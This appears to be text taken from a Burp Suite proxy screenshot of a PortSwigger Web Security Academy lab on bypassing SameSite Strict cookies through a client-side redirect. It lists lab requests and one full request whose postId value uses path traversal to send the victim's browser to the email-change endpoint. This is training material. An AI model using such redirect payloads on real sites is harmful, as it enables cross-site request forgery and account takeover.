 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
52 https://0a3d008b043645b1c04... GET /my-account/change-email?email=test3@blah.com ✓ 400 143 text ✓ 34.246.129.62 05:37:05 19 J... 8080
51 https://0a3d008b043645b1c04... GET /academyLabHeader 101 147 ✓ 34.246.129.62 05:37:02 19 J... 8080
50 https://0a3d008b043645b1c04... GET /post/comment/confirmation?postId=../my-account/ch... ✓ 200 3080 HTML SameSite Strict bypass vi... ✓ 34.246.129.62 05:37:01 19 Ja... 8080
49 https://0a3d008b043645b1c04... GET /post/@https:/0a3d008b043645b1c044369d005500... ✓ 404 123 text ✓ 34.246.129.62 05:36:21 19 Ja... 8080
48 https://0a3d008b043645b1c04... GET /academyLabHeader 101 147 ✓ 34.246.129.62 05:36:18 19 J... 8080
47 https://0a3d008b043645b1c04... GET /post/comment/confirmation?postId=@https:/0a3d00... ✓ 200 3143 HTML SameSite Strict bypass vi... ✓ 34.246.129.62 05:36:17 19 Ja... 8080
46 https://0a3d008b043645b1c04... GET /post/comment/confirmation?postId=@https://0a3d00... ✓ 302 227 ✓ 34.246.129.62 05:36:16 19 J... 8080
45 https://0a3d008b043645b1c04... GET /academyLabHeader 101 147 ✓ 34.246.129.62 05:30:24 19 J... 8080
44 https://0a3d008b043645b1c04... GET /my-account?id=wiener ✓ 200 3351 HTML SameSite Strict bypass vi... ✓ 34.246.129.62 05:30:23 19 J... 8080
43 https://0a3d008b043645b1c04... GET /academyLabHeader 101 147 ✓ 34.246.129.62 05:28:07 19 J... 8080
42 https://0a3d008b043645b1c04... GET /post/4 200 9300 HTML SameSite Strict bypass vi... ✓ 34.246.129.62 05:28:06 19 J... 8080
41 https://0a3d008b043645b1c04... GET /resources/js/commentConfirmationRedirect.js 200 380 script js ✓ 34.246.129.62 05:28:03 19 J... 8080
40 https://0a3d008b043645b1c04... GET /academyLabHeader 101 147 ✓ 34.246.129.62 05:28:02 19 J... 8080
39 https://0a3d008b043645b1c04... GET /resources/js/commentConfirmationRedirect.js 200 380 script js ✓ 34.246.129.62 05:28:02 19 J... 8080
38 https://0a3d008b043645b1c04... GET /post/comment/confirmation?postId=4 ✓ 200 3034 HTML SameSite Strict bypass vi... ✓ 34.246.129.62 05:28:00 19 J... 8080
37 https://0a3d008b043645b1c04... POST /post/comment ✓ 302 107 ✓ 34.246.129.62 05:27:49 19 J... 8080
36 https://0a3d008b043645b1c04... GET /academyLabHeader 101 147 ✓ 34.246.129.62 05:27:37 19 J... 8080
35 https://0a3d008b043645b1c04... GET /resources/images/avatarDefault.svg 200 9997 XML svg ✓ 34.246.129.62 05:27:37 19 Ja... 8080
34 https://0a3d008b043645b1c04... GET /post/4 200 8961 HTML SameSite Strict bypass vi... ✓ 34.246.129.62 05:27:36 19 J... 8080
33 https://0a3d008b043645b1c04... GET /academyLabHeader 101 147 ✓ 34.246.129.62 05:27:34 19 J... 8080
32 https://0a3d008b043645b1c04... GET / 200 8047 HTML SameSite Strict bypass vi... ✓ 34.246.129.62 05:27:32 19 Ja... 8080
31 https://0a3d008b043645b1c04... GET /academyLabHeader 101 147 ✓ 34.246.129.62 05:26:35 19 J... 8080
30 https://0a3d008b043645b1c04... GET /my-account 200 3351 HTML SameSite Strict bypass vi... ✓ 34.246.129.62 05:26:34 19 J... 8080
29 https://0a3d008b043645b1c04... POST /my-account/change-email ✓ 302 83 ✓ 34.246.129.62 05:26:32 19 J... 8080
Request
Pretty Raw Hex \n
1 GET /post/comment/confirmation?postId=../my-account/change-email?email=test3%40blah.com&
submit=1 HTTP/1.1
2 Host: 0a3d008b043645b1c044369d005500e7.web-security-academy.net
3 Cookie: session=XFTf9IWNBYkLzg0IUZLwJDC9l1t21oDr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2980
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
SameSite Strict bypass via client-side redirect
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SameSite Strict bypass via client-side redirect
</h2>
Inspector
Selection 1 (0x1)
Selected character
&
Code Hex
26
Request Attributes 2
Request Query Parameters 2
Request Cookies 1
Request Headers 14
Response Headers 3